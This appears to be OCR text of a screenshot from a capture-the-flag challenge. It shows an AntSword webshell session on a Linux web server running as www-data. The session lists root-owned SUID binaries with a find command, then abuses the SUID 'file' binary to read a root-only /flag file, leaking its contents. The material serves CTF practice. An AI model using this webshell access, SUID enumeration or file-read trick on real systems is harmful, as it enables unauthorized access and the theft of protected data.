 中国蚁剑
AntSword 编辑 窗口 调试
>_ 103.85.86.155
(*) 基础信息
当前路径: /var/www/html
磁盘列表: /
系统信息:
Linux dep-cd3e11a2-3b64-4231-acd4-c9785df36bff-75dfc5fdc9-7vhzk 5.15.0-117-generic #127-Ubuntu SMP Fri Jul 5 20:13:28 UTC 2024 x86_64
当前用户: www-data
(*) 输入 ashelp 查看本地命令
(www-data:/var/www/html) $ find / -user root -perm -4000 -print 2>/dev/null
/bin/su
/bin/umount
/bin/mount
/usr/bin/gpasswd
/usr/bin/chfn
/usr/bin/chsh
/usr/bin/newgrp
/usr/bin/passwd
/usr/bin/file
(www-data:/var/www/html) $ file -f /flag
SYC{64ae44e3-34a9-4cab-ade6-5bf9951e93a3}: cannot open `SYC{64ae44e3-34a9-4cab-ade6-5bf9951e93a3}' (No such file or directory)
(www-data:/var/www/html) $